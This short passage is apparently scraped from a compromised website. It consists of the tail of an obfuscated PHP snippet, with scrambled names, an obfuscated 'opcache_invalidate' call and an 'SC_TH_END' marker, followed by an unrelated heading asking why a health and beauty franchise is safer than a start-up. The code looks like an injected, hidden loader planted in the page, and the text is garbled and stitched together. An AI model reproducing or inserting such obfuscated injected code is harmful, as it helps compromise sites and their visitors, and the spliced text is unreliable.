
(_r0q7lwmyuiqyu(18)('opcache_invalidate'))
@opcache_invalidate($l9ibipu7cil__q, true); } else {
@_r0q7lwmyuiqyu(17)($mea6zrurag); } } } } } } /*
SC_TH_END:4.0.3:03ce0b36 */
Why is a Health and Beauty Franchise
Safer than a Start-Up